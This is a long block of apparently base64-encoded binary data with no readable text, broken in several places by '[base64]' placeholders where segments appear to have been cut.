N6+CwcBeeULnB0hvQBZzQn5nymHV9QKeZ1h1KOB1Z492w27QO3/ZA+9ZTm9w0Q1Bj4xwJd5xaUd0q7XZ1ov0m4zJvta5W+fvy23MczQEObcjL8vtL2v2N5f3FdfauWlt/k6ee4+CNMeGaAh3OedqtoizN2eLaYIGa3hySjdsdRiF/+UmeP4Ghayy8hx4xRCQTbxThQiQF4LD0cuoBbf+0cUVQ0QGntb2hmeHApbPdZY3bJhv+Zd3eZq/+VxP9PhVbAa29l+FSXSw+Zk38Ab3844uvb6EPSlg+ZqPefYt8F8Zx7/260jXXSpW9aY37CIWx6YV9axvaAuGm0HP+nMl5jydG8p2+rAVepc3BHiY+SIwhJXHebbPemLwBmvwbruXAGLg9bu3eygoh2UwbMAvfChAhSygkXQJ3MTQco+PF8mwhMM1dsqwYecw8yN7AqYnfNLefM7/fJvX+UX3VXLcZJ8//ey0ec4HZRA0eqQX5fva/JhneQzg6772azrZ3Sgvgv/Ol/OYt3lvQIdy7LJBV32WP3s81Xzjx4B8v0wJ2HywVX6nN4RZZ3pmoOvZ733Qj/kn+CIWGQFol33VH/+YL4JlEAfg337td3lQIIwDqgM16CoYXjFR3YIvZ2/MYGeNZecwB4h/AgcSLGjw4EFgCoFNa0iO3DM9EgcMiBLFgAEpULxt7Mjx40ZvErpI2QYMncRz4YqdUxnuZbFwA/SgU0hSgpSVxXby7OnzZziNIEX6RFQMESJDSpciMpB0abEoQz32oKlQihQJUDxy9eY1pNevH0Hq0clyZ4+pUrAVw8b2bVu3RdS2resW7lu3hrDtNcS1hyEJQ6UYWiIWCjPBUxf/h4QihdmwUaNGjGIGtuvlsBsxiJOWivHhShJQZRKUJUyYNbgK5KDVoIGbVh0AAFAFBwwYK1Y4beH0zwZBG7w5TRBYfAvC5MqX/1vIkCE5dBAnUryIMWxYnCVPSgx37qy/leH96RmAzqSULoqxY99m9id8nyvXh5Xy01AxQ0/182eaf4AUGLA3IIEFGlggeNiEw5YUA66A310RvkVgD3nhdVdffPFlyDbsMeMXez1UQJ833RyomTjMcLMMiy2uuMwBJxaIwTsJfEBISBJIwEgmmWjhiislEHEBF5dcghouqhVQAC2uNdBKKwA8YBsYrOg2QW8CARdEEAghxxyYYQLT/[base64]/pQTTUXVzv7bBhJrsZak69ZG2Vttt2WWx6l6AZmLXmQ+3ZC504jnboUVURRDz0UoZHDO2PXt1f4Cu7N4IM7JoXEgRL8r0/oEP44vv3CN6jBhCaaFMCFQ745L1ihMXHFlOoUZzHhRSGB5oFyzJOpmhuAKaJLpeX6yQqME00P6iyhx8pRVDDX4E9UMDvkFSwDxeBSjPANzrh+Q8jmhHzQNPVOlwB1CZkA+ULU3XdvfbLhE4G1kc2Wf76Rl2RxGrRfg92kk2NfC8Bs/wAAN/5vO8f/kEPP1F2dAXqgOV4UjhdTIJwBCXdAzU3hcIl7U0xItzjG+USAj1vg5CpnFIQl7F07AcbmDlgSiunhXS/5jgSLMZNnmOQJj8LXFAZ3QHTApS7bkCFHYqfDOBQBh7xYQe66UATBwDBwU6iA7yqgRAEJDgqNGNHmMGArcWSFEAd4h64AEbQPjOEDmdhRJgihhag17XsBcFoZh6VGnzVtfERYxBvdSIRLOKtZV7OasohgtT1S7RJzVF9qcLGaaNWhNU1CwD8aIJAQhCB/jhyXMOSWLomsqyJPMCABY+iNA8ZwgQn8JBQmRkJDzClO44EJnb6TyphQED5SmEInCSiByRki/yIT6wFJMMALjWEOLQaMJS/[base64]/ywAlLCejhlntDHjp/2c1teHAnr4ThLyc21Kwsc5nd1GQnw7rJBXJyCnhpiyFw2slNisgQSP98q+/iSkClKlWqa+1kESowmcmMgBkqKMcyAhrQTAJLBc4rByC+AYh5JjaxBHWsrj7wz1str7KBDWhgAzuZpiV0oZ4Nw0K5sAh7dhFo9qye04ggJPKhRjWuXRItPipSkiayFW5AKW4HYq5z0Y2S1VkTBjAAS0xOoQelfIk/ngDL5fICGOGRyHm2kZ5tcjOWqjsqTwwhL6mGc6bhZG5YYfmMo3gQCssdLnHRe971rpe4OQ0rL4oQlwzpAbyw7EFc4apf7p7XveG9r0AD+g1bVfZW5RAHQC9rszL8sxy4cvA3IBzhMTi4HF2U8D/LgDPB2iygUFtfGGIA2hCTOAtv1Of/aa2n2jiSD5BKkpZsE/mkgtwvtzbe30rRtC7rBNCuUwgUUCUS0/PqQQHDPTKS2QvLgfkpXk3dht66YN6vKrnKVoalAShXDANc+b9dZq8EitAF6i73CXxJSg/IvN5xwHUEUZhMBQQ75S+zNxWCfXBiJYtYyZaBwwA1MIMhXI4Kf2MME86nPhOt6HqWY4u4mh4RshCDNUx6DXVYg2pikAULwDFqLC4S+1rrNdg6qVpQgtI/HnA/s4HhH63+RylsnFuVNqS3lVQTRorQ3pEIt5s+noI/gNFl/g5XcjwxwBOEaF8vJ5nOVoYCU/DzjF87G5ZCfMLEWjoAuPiFvVRdigLZ/ytOJAY0zgGNgmCXoVxnizPMhECwYr+xT0QjOsICrrBkP2BhetNbogHoNPfkeLWEqi99FiCCBS6BadXUoQ64aLilY3CJhINYNbh4A2tYg4BDik1+USJb2agEh1gTpBayxi2OzxQdl/I43NWeAgbCccOXw9IbBBM2zXNeZQkgyigC/HIRivC5bUQkCgfbS374osJxPAOXSlbAUqJwZXUMQMEcvjoheg1LDLi7B6lghjgCyo3mNTrRYzjjBwLwjqflc9Bln96/4x5wgfuxClmw+/rW94UQL9zSaxBFHURByEtrOgYxaHjD31BIxNfB8Iavw/s2/prJm9rjtJFS2eCg+f/bkNwK/7ACt9wmEDE8ABMPODncIqmQlfrPt+wyQBR4AYHhzr72sLT97K0dDl3HMPdTyD0GZi/73x/wmT65IQSGj3viL9/3zl9u7oc/xCfkzX9QR0qinvD8KTzBf0Yn5U4oZ4goPGMcUF6Cevp7Xt/zfPwGgIfsh3977l99BH0uh/0bUQYHj6ARAC0HN4xAAAIUNwjaPOVTF0EN98zdAr5AADxg2r3A+PgREVSBKawP3p1GDOzdGnxB3/ldwwGe4r0BCRbAG+QACpJgwzEB4mEcCr7gG2RAw8kgCm5cCFQLDjJSK4RAbMQG/dCPqgXh6T3AA7hABxzBcmDCPyAh6o3/y27xT/+43ksZADrMX/JdofwlnxXuFAZ4gNBNzB7ogQGEgwFkkhZCABQowOIUwRnGHxa+oRtmYQypR94Q3R5EgVJkWey0S3/oWu0N3x6whaY8AzrkjRBJwB8ynyIuH/HxggJYRAUYwAHcngEJXw8I1v253aABAmI1mid2IidGmL5pEb2tXQBIoMBJ4AuoIhGsIsJlYBZ8gabJYgd6oAdi2qWB4BuIAgmeIGu84AvSAjCO4Am+IALkwDG+4OJlAArSwsbBjzNCIwIk4z+gQDWiQBNkozY2wT/Eghd4oxKggBJ4QTgu4T/8wBIyoUAoYRMqR8rRDcthRA8snzcI0QN5/[base64]/oAXoMAPoMARoKM6tmPcSBKa2A2PoYFHQgAEkEAExQkiXmHyDSRPlU4xIaLsGabsIaagGAVjEp83eCEaSEwYWkwxPP/DRlLmHihFUxiCRKZmu/CYptQeR2amazKmGzIfY9YmL0hADzwiEqFbFHwdCXTD1ZXD/[base64]/bAM+xBljlFtCUKh7joZA4Af6gmkFqERcDeHlAmjxrpkdami87/HiXgxD9IDDyMwyO6GZUK1gDUn/[base64]/J1IeL0AAlEKbQqAJXy5ghcqZVeXZ91Qxl0gyZ26ZieKbu2ayuyqxuxIlC+Ine6/2ksYqCcamcMVMEXxCKf9ivAbqC/3mu/3isVfAEVUIEgCMJYkqWOSOqkTmqjRizFcgAGWCzFTuxocEAlWGoloMLHVoLIimwTvMKnduM/fCNd/gOpHoQYTOhBrKpA/MIvRMA/1CzqPSH/[base64]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[base64]/5rCSP+ZJW07/[base64]/dlbX70S0pcFPlI/wEwkpKcpFyKIhRk1I1JkPGkk0ha0slc5jOiZGUIQ7OlCoIQhKtkJWwwUBvfOWQ3vXncDJfAAXPIDqh2SkjGgKImooYOIjU80P+lCAIP+8TDO8xpjkCqeZDmPWEb22AGWSBlCLI8AaqHamIV/xGW7UShd9FIEigkAApzbLMhD0leJZiiACRdAxSgQMUrSBWPUIDCjOZzCBD0I4OTnARP/ugngbLwE39UAGgHCQAKapXQLfjEBg3V1a60dpQbveV+oWXK/QCo0RvZpaPAwGR2Gmi3JZ1LpCWF0mxPipmU1qs1+8JX4lIjwpm+ZjZFuA4wntEm3/XEHDlt3Jg6d6dctc6I5IlipJB6oOUdhKjVXOoS9+Qm2q0OTsUwizqyWhkpmEOKrcOiyy71u2dAr61S7IM0QcGQHkRDAcCAKjk5AgQIAKEPCUFFKtT/kYpxjIBEToyCfBIygvGYKj+GFYMM+KmqHwAUTxnhCApaEgGF/mMCH/5HZhv60PhF9ChI+axGJZmjb6V2KFlFxrh6kMkGNiakDyRp5tiF0sAVzjX70um/[base64]/yeElJM77nFl/jY40chUNbgRGONyw0okT242EgAGWVxoUH8Ao3GYu+lQCRLlzP1DDxOBzwxpp00MFAEUS0AGeUdb6Ev1cnUZG3OZIRK6eNQUIrkzhxSk2idtmMM+UJwu8bD4KIcs4dDxUJMEnAjFnXURAlK8KUKQaA5QXFo5B4C4z/R6gGukApy9Q8j0/uFg+IiKsITtVDtHkBI7qqQKoFYER9KQvgewT7NBMeSqWY2XHtFlbXiRG7h2pdpc65rXvfY1bHXspH9IKTP/8AxnpE64f/g2Xw9rXG12s7jdIGPaTampHSbuD93wGT5yikw04PSP0c2QGLU7szYwMJGeRP8BHT0QH3l4KW/ilGcb6hAPrgaQxTFLgO0HCp3J2nkQDjRnhokKeBY3tuUFEAJPas6zmqiYEIcrMeJelIC401SybXiFI11kuBMHoIBxfHzi/5gPH8pKEVKlfOVA4CdKxHAEO7oCTlGQQRM4IoPeu8AnD1BFBJafc/jtnLMFHODaKjn0Wu9KgTPW9a6Vbjdfh/QfI/VJ6Nz19KpL05Qc+DVWhRKcsDgk2ykki2y6PhsMcMQQxEguMwcCDCcGSht64P/0RE/k7iEGYGVWRmZKJso6hiASglB6YhuQqGTiAVKKSndcZt6y6UBWIFLUwSfY6SA8UJkkD04IgRB6B208UFb/okispO53UmEB8M/uEkIBXKjwiCiurkh5OEICkgcIdCfRIuUiLqKgDkKM+EA+MIL2OoUjyiA/fG/[base64]/[base64]/[base64]/SAfIGYo784a0OZTyiaAgFbnWuqay+Uqx+Z7ocTGZWRwEOELwgEFJyJ1J+cUIK71C0YXlw8YvSBInY6UDG4boQIhkwZhvwJL3WMjwrAU/0oAKjqPOeCAJUxs62Q4m0UTi7kSMAq4u6iJ5kj8ESyxoSIgp9L1VkYAA+QhyoII9wIo9QpTAD6SdqYQsmYAu2IAgYsydUrehOzNbicDIxyTIZ6B8aqEPt5h8awydIZADQAR1I7x+Qwdj/[base64]/gEx/8EKHpQTGHNiHmogK1RT5ZAyO/Xodo1ceGUpyOEJpsEACi1EqWxdNKM2rw4DUAEDKsEOyPMV+Io8TaMSxm7fWrJ4XOZG7YSoNrErp1IbKJEZsIhN0UM3nSh3KhAUC8/Lam8nw2gV/1eHOMsKqmARUr5Tm2awFqPz8BYgZw5CebaDEJzyIL6zTszMH7BTy2BHdzaOJQ/O8tJzGtPELSGuDN5zWeVqAcjIZhQgLlUgFVJBF/MTP0ulLwOEUQ8LVVDlAQRzUTstVSBkkICiFio1xDS2Uv/hsqzmoRxzUzOUbsYlRZEhRdNJOZbgERECtngsM0KFOJZAHZgBGF4BA17BDnQ2Z2HDHPqAEkEhrF7mV7+jeLzxT+0E4xQNWfEv4oZQCr4SStEjB7Fo29wSAnqSJ5GTqAZlOTNwdYzSJ8DMSrcjFaOhKbphAYrxIM4WTsZhqKoqTSwOvvIqwNTLZJBEHaSAPIkoPf/J0iEq5Szj9D3jyh+KA86CsGZe4ZzAq4v+4ZwmZHtkT1CjMCGMJkAIq/dc7gGOoCcYNVFB1yfy4Bd4IiE4wQr+AXU5gaG2oGN9YmLc5/k0dSg6lTK3QUMtsyeeYI6eQQowLj0iAzKIDVYNN0udCHIyYXKYQVZn9YNe4WeFtWW0oQ+IVjnCik5cZgGOELvqpNrE8+GAQADRYwVAoQh6QB0MDiHINl6Pcyf/YV+L8x8a4QCzVTl7AgSjkxaf0xansxkX4CxZBwThBIAD1aqGCksNgBmM19ocomagS2PiQU2vYT2VKL2AIOzG4QmQCAPuVvbSC3KzLIDPyb+Awoz6A3v/sIdQU3g/8sj3XpgL5VFRewLnSlfEGEpjP3ZCkCF2C0kgZzeBOhVlE+KjUrYnzIUjooFg0CMKzAtvtOQVatPgEuIV+uiIVaMSukQkmYEj4qFGi4c1fUhPXmdp/WEJRDE3KxATHaIMIm5pf0K8Wg9JNvgZVdFfm5QHVVG6LMZrewncmMcnfHFskfLwfIZUnPJADCB5qtMfasplhsctpTQZ27Zx4+0r7TQT9EyteiCTgQK8dIeINo6EfcK/gJByfcaQSZnk+LMnPFdURCU//qmVj6BzeyJicwL5FBQoTPd0R+xjbQAJGqqHde6HKfMfYreIUVaZewIyOGIFUGHb9MBu/[base64]//[base64]/Rra04oFwhYoMLuCk0+GI4+12bScsclxWNiCC8I1p7ArQpEFi7DGOIKjn/wUt7gg+iy5CXsGfckXJH/J8GtcT/L9dz8+gwRSwI5KHF/+ETfOITggAJPKEnfvsffAFXEiEhTAC4YZepU7QYm3pJHIMjzCGu0WMJKgEVzAvdZtQ8pVvD+0BKgSGLKWgFHsibvFhQHg5HH7BkuNghCAGpDiIagNNrAzd5Yk8CWDHLvMzNWvF93TS+mjO6lgi+XUel0xQVlpI8CBkoxGKDX2EbDqCtFruIqOllxjRao/W0uWsYi6c5ixN2EoIAG4p6M2bDiVB3+sBnaI9TSKUvf+IIWCIheHkLbMAGgoDVfbvGE8ITghkoZB3WZTzGc+UYfOAfuODHJ4QMitsn7gYUjLcPMsGJCKESNKO2hJUQ+kDKvZg8/9MpNTyIEfsgyQ9CHV7GZawXPg7NO9SZdawZK/0BrMJqauEjit6Yrxc9UjKmNa9ovhUbvi8mJd98sfFaRl5P8JYIpJcn0VH7uSL8wgn7kx33PL/[base64]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[base64]/QCGNAh0SQAh+gk0L6jQzxn/uZEdnYERw3DNxAmv+gpBxhlJ+6mq+ZAOHIpKopoLnZESawiFkKqx7hpWxC/5awCp1pOhJUeKK9mBEdSXce4YrleTaCyp4csQHUGKjJOiXfwKz/EABcAHHa+A8XkHqlCQ6OAE5G+g+xloj/wA1iY5TSYQKzeQwIQarmCpvBYKWxyq4bAQzPMAAGYACGQK/1aq/3iq+IgAiGsK/8qq/1Oq/7Oq8GILCIMLD0erACi7CGQLAI268Mu7DzyrAPawgVYAhxUK/FUAz4yrH0KrAVEAUgGwdRQK/YsLATGwWIQLIOa6/9uq8vy68xC7MuawhREAVlMKgZMagn2S3lUA4cNwaNQJ//gKP/uRFGeZo2t62aqi6uyZrjYx3BoK7tSrUPGa9+grVZq7Vby7Vd6/[base64]/wPBOyQA6z/nMrJEddABgfAwGznwN+RCg18BWRKpv9wAGIphBX8g/PmEW7ni7w4lyXKq+H3DyXsEYOJEMiLvITZEdSwnaGLEMfKncS6nQxRBqTiD9jQo4/[base64]/8AckZxwsood2qFl6cAZ7MBnzMsNDMwqzBEsyZJsx5LXsBH5wRAe7K